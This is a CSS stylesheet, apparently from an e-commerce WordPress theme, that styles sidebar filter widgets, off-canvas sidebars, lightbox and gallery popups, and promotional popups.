.widget .nasa-filter-by-attrs:hover .count {
  background-color: #f76b6a;
  border-color: #f76b6a;
  color: #fff;
}
.widget .count {
  color: #666;
  font-weight: normal;
  font-size: 10px;
  border: 1px solid #e1e1e1;
  padding: 0 8px;
  margin: 2px 5px 0 5px;
  line-height: 1.2;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}

.nasa-variation-filters {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.col-sidebar .widget,
.nasa-side-sidebar .widget,
.top-bar-wrap-type-2 .widget {
  margin-bottom: 0;
  width: 100%;
}
.col-sidebar .widget .nasa-product-status-widget li,
.col-sidebar .widget .nasa-variation-filters li,
.nasa-side-sidebar .widget .nasa-product-status-widget li,
.nasa-side-sidebar .widget .nasa-variation-filters li,
.top-bar-wrap-type-2 .widget .nasa-product-status-widget li,
.top-bar-wrap-type-2 .widget .nasa-variation-filters li {
  clear: none !important;
  width: 100%;
}
.col-sidebar .widget .nasa-product-alphabet-widget,
.nasa-side-sidebar .widget .nasa-product-alphabet-widget,
.top-bar-wrap-type-2 .widget .nasa-product-alphabet-widget {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.col-sidebar .widget .nasa-product-alphabet-widget li,
.nasa-side-sidebar .widget .nasa-product-alphabet-widget li,
.top-bar-wrap-type-2 .widget .nasa-product-alphabet-widget li {
  clear: none !important;
  width: 50%;
}
.col-sidebar .widget .nasa-variation-filters-brands li,
.nasa-side-sidebar .widget .nasa-variation-filters-brands li,
.top-bar-wrap-type-2 .widget .nasa-variation-filters-brands li {
  width: 50%;
  margin-bottom: 5px;
}
.col-sidebar .widget .nasa-variation-filters-brands li::nth-of-type(2n+1),
.nasa-side-sidebar .widget .nasa-variation-filters-brands li::nth-of-type(2n+1),
.top-bar-wrap-type-2 .widget .nasa-variation-filters-brands li::nth-of-type(2n+1) {
  clear: both !important;
}
.col-sidebar .widget .nasa-variation-filters-brands.ns-cols-1 li,
.nasa-side-sidebar .widget .nasa-variation-filters-brands.ns-cols-1 li,
.top-bar-wrap-type-2 .widget .nasa-variation-filters-brands.ns-cols-1 li {
  width: 100%;
}

.nasa-side-sidebar {
  position: fixed;
  z-index: 401;
  top: 0;
  bottom: 0;
  width: 380px;
  max-width: 80%;
  background: #FFF;
}
.nasa-side-sidebar.nasa-sidebar-left {
  left: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}
.nasa-side-sidebar.nasa-sidebar-left.nasa-show {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.nasa-side-sidebar.nasa-sidebar-left .nasa-sidebar-off-canvas {
  direction: rtl;
}
.nasa-side-sidebar.nasa-sidebar-right {
  right: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -o-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
}
.nasa-side-sidebar.nasa-sidebar-right.nasa-show {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.nasa-side-sidebar .nasa-close-sidebar {
  right: 0;
  top: 30px;
}
.nasa-side-sidebar .nasa-sidebar-off-canvas {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  overflow-y: auto;
  padding: 40px;
  color: #333;
  -ms-overflow-style: none;
  /* IE and Edge */
  scrollbar-width: none;
  /* Firefox */
}
.nasa-side-sidebar .nasa-sidebar-off-canvas:-webkit-scrollbar {
  display: none;
}

.col-sidebar .widget [class*="block-grid-"].ns-cols-2 > li.nasa-li-filter-color, .col-sidebar .widget [class*="block-grid-"].ns-cols-2 > li.nasa-li-filter-size, .col-sidebar .widget [class*="block-grid-"].ns-cols-2 > li.nasa-li-filter-image,
.nasa-side-sidebar .widget [class*="block-grid-"].ns-cols-2 > li.nasa-li-filter-color,
.nasa-side-sidebar .widget [class*="block-grid-"].ns-cols-2 > li.nasa-li-filter-size,
.nasa-side-sidebar .widget [class*="block-grid-"].ns-cols-2 > li.nasa-li-filter-image {
  width: 50%;
}
.col-sidebar .widget [class*="block-grid-"].ns-cols-2 > li.nasa_show_manual,
.nasa-side-sidebar .widget [class*="block-grid-"].ns-cols-2 > li.nasa_show_manual {
  width: 100%;
}

.nasa-top-sidebar-off-canvas .widget [class*="block-grid-"].ns-cols-2 > li.nasa_show_manual {
  width: 100%;
}

.nasa-toggle-layout-side-sidebar .toggle-sidebar-shop {
  line-height: 2.8;
  font-size: 100%;
}
.nasa-toggle-layout-side-sidebar .toggle-sidebar-shop i {
  font-size: 95%;
  position: relative;
  top: 1px;
}

.nasa-disable-toggle-widgets .col-sidebar .widget-hidden,
.nasa-disable-toggle-widgets .nasa-side-sidebar .widget-hidden {
  display: unset;
}
.nasa-disable-toggle-widgets .col-sidebar .widget,
.nasa-disable-toggle-widgets .nasa-side-sidebar .widget {
  margin-bottom: 15px;
  border-bottom: none;
}
.nasa-disable-toggle-widgets .nasa-toggle-widget {
  display: none;
}

.col-sidebar .widget-hidden,
.nasa-side-sidebar .widget-hidden {
  display: none;
}
.col-sidebar .widget-title,
.nasa-side-sidebar .widget-title {
  margin-bottom: 0.5em;
  margin-top: 0;
  padding-right: 20px;
  font-size: 150%;
  line-height: 25px;
  font-weight: 800;
  display: block;
}
.col-sidebar .widget-title a,
.nasa-side-sidebar .widget-title a {
  position: relative;
  z-index: 1;
}
.col-sidebar .widget,
.nasa-side-sidebar .widget {
  position: relative;
  margin-bottom: 25px;
  padding-bottom: 15px;
}
.col-sidebar .widget:last-child,
.nasa-side-sidebar .widget:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.col-sidebar .widget .nasa-open-toggle,
.nasa-side-sidebar .widget .nasa-open-toggle {
  padding-top: 5px;
}
.col-sidebar .widget.nasa-inited .nasa-toggle-widget,
.nasa-side-sidebar .widget.nasa-inited .nasa-toggle-widget {
  display: block;
}
.col-sidebar .widget:after,
.nasa-side-sidebar .widget:after {
  content: "";
  display: block;
  clear: both;
}
.col-sidebar .nasa-toggle-widget,
.nasa-side-sidebar .nasa-toggle-widget {
  position: absolute;
  display: none;
  top: 0;
  right: 0;
  width: 100%;
  height: 25px;
}
.col-sidebar .nasa-toggle-widget:before, .col-sidebar .nasa-toggle-widget:after,
.nasa-side-sidebar .nasa-toggle-widget:before,
.nasa-side-sidebar .nasa-toggle-widget:after {
  display: inline-block;
  content: "";
  position: absolute;
  width: 15px;
  height: 1px;
  right: 0;
  top: 12px;
  border-top: 1px solid #333;
}
.col-sidebar .nasa-toggle-widget.nasa-hide:after,
.nasa-side-sidebar .nasa-toggle-widget.nasa-hide:after {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.col-sidebar .nasa-filter-variations-widget-wrap,
.nasa-side-sidebar .nasa-filter-variations-widget-wrap {
  padding-top: 10px;
}

.nasa-side-sidebar .nasa-sidebar-off-canvas .widget .nasa-toggle-widget {
  position: relative;
  width: calc(100% + 20px);
  height: 45px;
  margin-left: -10px;
  margin-top: -10px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background: #f8f8f8;
}
.nasa-side-sidebar .nasa-sidebar-off-canvas .widget .nasa-toggle-widget:after, .nasa-side-sidebar .nasa-sidebar-off-canvas .widget .nasa-toggle-widget::before {
  right: 10px;
  top: 22px;
}
.nasa-side-sidebar .nasa-sidebar-off-canvas .widget .nasa-toggle-widget:hover, .nasa-side-sidebar .nasa-sidebar-off-canvas .widget .nasa-toggle-widget:not(.nasa-hide) {
  color: #000;
}
.nasa-side-sidebar .nasa-sidebar-off-canvas .widget .nasa-toggle-widget .widget-title {
  margin: 0;
  padding: 0 10px;
}
.nasa-side-sidebar .nasa-sidebar-off-canvas .widget .nasa-open-toggle {
  padding-top: 15px;
}
.nasa-side-sidebar .nasa-sidebar-off-canvas .widget .nasa-filter-variations-widget-wrap {
  padding-top: 10px;
}

.left .nasa-close-sidebar,
.nasa-sidebar-left .nasa-close-sidebar {
  right: 0;
  top: 30px;
}

.right .nasa-close-sidebar,
.nasa-sidebar-right .nasa-close-sidebar {
  left: 0;
  right: auto;
  top: 30px;
}

.nasa-active .nasa-close-sidebar {
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.nasa-active .nasa-close-sidebar:hover {
  -webkit-box-shadow: 0 0 6px 0 rgba(1, 1, 1, 0.3);
  -moz-box-shadow: 0 0 6px 0 rgba(1, 1, 1, 0.3);
  box-shadow: 0 0 6px 0 rgba(1, 1, 1, 0.3);
}
.nasa-active.left .nasa-close-sidebar {
  -webkit-transform: translateX(50%);
  -moz-transform: translateX(50%);
  -o-transform: translateX(50%);
  -ms-transform: translateX(50%);
  transform: translateX(50%);
}
.nasa-active.right .nasa-close-sidebar {
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.nasa-show .nasa-close-sidebar {
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.nasa-show .nasa-close-sidebar:hover {
  -webkit-box-shadow: 0 0 6px 0 rgba(1, 1, 1, 0.3);
  -moz-box-shadow: 0 0 6px 0 rgba(1, 1, 1, 0.3);
  box-shadow: 0 0 6px 0 rgba(1, 1, 1, 0.3);
}
.nasa-show.nasa-sidebar-left .nasa-close-sidebar {
  -webkit-transform: translateX(50%);
  -moz-transform: translateX(50%);
  -o-transform: translateX(50%);
  -ms-transform: translateX(50%);
  transform: translateX(50%);
}
.nasa-show.nasa-sidebar-right .nasa-close-sidebar {
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.mfp-bg {
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  opacity: 0.8;
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none;
  -webkit-backface-visibility: hidden;
}

.mfp-bg.mfp-ready:not(.mfp-removing) {
  opacity: 1;
  backdrop-filter: blur(4px);
  -webkit-backdrop-filter: blur(4px);
}
.mfp-bg.mfp-ready:before {
  opacity: 0.5;
  background: black;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.mfp-content,
.mfp-container {
  cursor: url("[data-uri]") 16 16, pointer !important;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  overflow-y: auto;
}

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  overflow: hidden;
}
.mfp-content div {
  cursor: auto;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none;
}

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
}

.mfp-preloader a {
  color: #cccccc;
}

.mfp-preloader a:hover {
  color: white;
}

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  display: block;
  padding: 0;
  z-index: 9999;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  color: white;
  background: #000;
  font-style: normal;
  font-size: 25px;
}
.mfp-close:hover, .mfp-close:focus {
  opacity: 1;
  background: none !important;
}
.mfp-close:active {
  top: 1px;
}

button[type="button"].mfp-close:hover, button[type="button"].mfp-close:focus {
  opacity: 1;
}

.mfp-close-btn-in .mfp-close {
  color: #333333 !important;
  background: transparent !important;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #000 !important;
  background: transparent !important;
  right: 0;
  top: 40px;
}

.mfp-arrow {
  position: fixed;
  top: 0;
  opacity: 0.65;
  background: #333 !important;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 60px;
  height: 60px;
  -webkit-tap-highlight-color: transparent;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.mfp-arrow:after {
  height: 100%;
  width: 100%;
  display: block;
  font-family: "FontAwesome";
  color: #cccccc;
}
.mfp-arrow.mfp-arrow-right {
  right: 30px;
}
.mfp-arrow.mfp-arrow-right:after {
  content: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 32 32" fill="%23fff"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"></path></svg>');
}
.mfp-arrow.mfp-arrow-left {
  left: 30px;
}
.mfp-arrow.mfp-arrow-left:after {
  content: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 32 32" fill="%23fff"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z"></path></svg>');
}

.mfp-arrow:active {
  margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  background: #000;
}

img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
  margin: 0 auto;
  background: #fff;
  -webkit-user-select: none;
  /* Safari */
  -ms-user-select: none;
  /* IE 10 and IE 11 */
  user-select: none;
}

.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  margin: 50px;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
}

.mfp-figure {
  line-height: 0;
}

.mfp-bottom-bar {
  margin-top: -35px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

.mfp-title {
  display: none;
}

.mfp-counter {
  display: inline-block;
}

.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
.mfp-gallery .mfp-image-holder .mfp-figure .mfp-img {
  max-height: calc(100vh - 60px);
}
.mfp-gallery .mfp-image-holder .mfp-figure .mfp-bottom-bar > .mfp-counter {
  padding: 0px 10px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  border: 1px solid rgba(222, 222, 222, 0.5);
  background-color: #fff;
}
.mfp-gallery .mfp-image-holder .mfp-figure .mfp-bottom-bar > .mfp-counter .mfp-counter {
  line-height: 1.4;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }

  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }

  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }

  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
}
@media all and (max-width: 800px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.pswp .pswp__caption {
  display: none;
}
.pswp .pswp__item .pswp__img {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  background-color: transparent;
}
.pswp .pswp__item .ns-woo-popup-video {
  max-width: 90%;
  max-height: 90%;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.pswp .pswp__item .ns-woo-popup-video-url {
  width: 900px;
  height: 400px;
}
.pswp .pswp__top-bar {
  background-color: transparent;
}
.pswp .pswp__bg {
  backdrop-filter: blur(4px);
  -webkit-backdrop-filter: blur(4px);
  background-color: rgba(0, 0, 0, 0.5);
}
.pswp .pswp__preloader {
  display: none;
}
.pswp .pswp__button--arrow--right,
.pswp .pswp__button--arrow--left {
  opacity: 0.7;
  background-color: #333 !important;
  width: 60px;
  height: 60px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.pswp .pswp__button--arrow--right::before,
.pswp .pswp__button--arrow--left::before {
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  right: 0;
}
.pswp .pswp__button--arrow--right:hover,
.pswp .pswp__button--arrow--left:hover {
  opacity: 1;
  background-color: #333 !important;
}
.pswp .pswp__button--arrow--right {
  right: 30px;
}
.pswp .pswp__button--arrow--right::before {
  background: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 32 32" fill="%23fff"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"></path></svg>') 0 0 no-repeat;
}
.pswp .pswp__button--arrow--left {
  left: 30px;
}
.pswp .pswp__button--arrow--left::before {
  background: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 32 32" fill="%23fff"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z"></path></svg>') 0 0 no-repeat;
}

@media only screen and (max-width: 767px) {
  .pswp .pswp__item .pswp__img {
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    padding: 5px;
  }
  .pswp .pswp__item .ns-woo-popup-video {
    max-width: calc(100% - 10px);
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
  }
  .pswp .pswp__button--arrow--right,
  .pswp .pswp__button--arrow--left {
    display: block !important;
    opacity: 1 !important;
    visibility: visible !important;
    height: 40px;
    width: 40px;
  }
  .pswp .pswp__button--arrow--right::before,
  .pswp .pswp__button--arrow--left::before {
    background-size: 40px;
  }
  .pswp .pswp__top-bar {
    opacity: 1;
  }
  .pswp .pswp__button:not(.pswp__element--disabled).pswp__button--arrow--left {
    left: 10px;
  }
  .pswp .pswp__button:not(.pswp__element--disabled).pswp__button--arrow--right {
    right: 10px;
  }
}
.mfp-bg {
  -webkit-transition: all 700ms ease;
  -moz-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
  opacity: 0;
  visibility: hidden;
}
.mfp-bg:before {
  -webkit-transition: all 700ms ease;
  -moz-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
}

.mfp-bg.mfp-ready {
  opacity: 0.7;
  visibility: visible;
}

.mfp-bg.mfp-ready.mfp-removing,
.mfp-bg.mfp-removing {
  opacity: 0;
}

.nasa-mfp-max-width .mfp-content {
  max-width: 800px;
}

.nasa-mfp-max-width.ns-sg .mfp-content {
  max-width: 700px;
}

.nasa-mfp-max-width.ns-dr .mfp-content {
  max-width: 600px;
}

.my-mfp-zoom-in .mfp-content {
  opacity: 0;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  -webkit-transform-origin: top center;
  -moz-transform-origin: top center;
  -o-transform-origin: top center;
  transform-origin: top center;
}

.my-mfp-zoom-in.mfp-ready .mfp-content {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.my-mfp-zoom-in.mfp-removing .mfp-content {
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0;
}

.my-mfp-zoom-in.mfp-bg .mfp-content {
  opacity: 0;
}

.my-mfp-zoom-in.mfp-ready.mfp-bg .mfp-content {
  opacity: 0.8;
}

.my-mfp-zoom-in.mfp-removing.mfp-bg .mfp-content {
  opacity: 0;
}

.has-product-video .mfp-close {
  display: none;
}

.mfp-wrap {
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
}
.mfp-wrap.nasa-bot-to-top .mfp-s-ready .mfp-content {
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
  opacity: 0;
  -webkit-transform: translateY(20%);
  -moz-transform: translateY(20%);
  -o-transform: translateY(20%);
  -ms-transform: translateY(20%);
  transform: translateY(20%);
}
.mfp-wrap.nasa-bot-to-top.ns-active .mfp-s-ready .mfp-content {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.mfp-wrap.nasa-bot-to-top.mfp-removing .mfp-s-ready .mfp-content {
  opacity: 0;
  -webkit-transform: translateY(-20%);
  -moz-transform: translateY(-20%);
  -o-transform: translateY(-20%);
  -ms-transform: translateY(-20%);
  transform: translateY(-20%);
}
.mfp-wrap.nasa-left-to-right .mfp-content {
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
  opacity: 0;
  -webkit-transform: translateX(-50px);
  -moz-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  -ms-transform: translateX(-50px);
  transform: translateX(-50px);
}
.mfp-wrap.nasa-left-to-right.ns-active .mfp-content {
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.mfp-wrap.nasa-left-to-right.mfp-removing .mfp-content {
  opacity: 0;
  -webkit-transform: translateX(50px);
  -moz-transform: translateX(50px);
  -o-transform: translateX(50px);
  -ms-transform: translateX(50px);
  transform: translateX(50px);
}
.mfp-wrap.mfp-removing {
  opacity: 0;
}

.my-mfp-slide-bottom .zoom-anim-dialog {
  opacity: 0;
  transform: translateY(-20px) perspective(600px) rotateX(10deg);
  -webkit-mz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
  -moz-mz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
  -ms-mz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
  -o-mz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
  opacity: 1;
  transform: translateY(0px) perspective(600px) rotateX(0deg);
  -webkit-mz-transform: translateY(0px) perspective(600px) rotateX(0deg);
  -moz-mz-transform: translateY(0px) perspective(600px) rotateX(0deg);
  -ms-mz-transform: translateY(0px) perspective(600px) rotateX(0deg);
  -o-mz-transform: translateY(0px) perspective(600px) rotateX(0deg);
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog,
.my-mfp-slide-bottom.mfp-ready .mfp-figure {
  opacity: 1;
  -webkit-transform: translateY(0) perspective(600px) rotateX(0);
  -moz-transform: translateY(0) perspective(600px) rotateX(0);
  -ms-transform: translateY(0) perspective(600px) rotateX(0);
  -o-transform: translateY(0) perspective(600px) rotateX(0);
  transform: translateY(0) perspective(600px) rotateX(0);
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog,
.my-mfp-slide-bottom.mfp-removing .mfp-figure {
  opacity: 0;
  -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
  -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
  -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
  -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
  transform: translateY(-10px) perspective(600px) rotateX(10deg);
}

.ns-cart-popup .after-add-to-cart-form .nasa-after-add-to-cart-buttons {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.nasa-popup-exit-intent-wrap,
.nasa-promo-popup-wrap {
  display: none;
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  position: fixed;
  top: 50%;
  left: 50%;
  z-index: 999;
  max-width: 90vw;
  -webkit-transform: translate(-60%, -50%);
  -moz-transform: translate(-60%, -50%);
  -o-transform: translate(-60%, -50%);
  -ms-transform: translate(-60%, -50%);
  transform: translate(-60%, -50%);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.nasa-popup-exit-intent-wrap.nasa-active,
.nasa-promo-popup-wrap.nasa-active {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.nasa-popup-exit-intent-wrap.nasa-active.ns-left-to-right,
.nasa-promo-popup-wrap.nasa-active.ns-left-to-right {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translate(-40%, -50%);
  -moz-transform: translate(-40%, -50%);
  -o-transform: translate(-40%, -50%);
  -ms-transform: translate(-40%, -50%);
  transform: translate(-40%, -50%);
}
.nasa-popup-exit-intent-wrap .nasa-stclose,
.nasa-promo-popup-wrap .nasa-stclose {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 999;
}

.nasa-popup-exit-intent-wrap .nasa-popup-exit-intent-content {
  max-height: 90vh;
  width: 100%;
  overflow: auto;
  -ms-overflow-style: none;
  scrollbar-width: none;
}
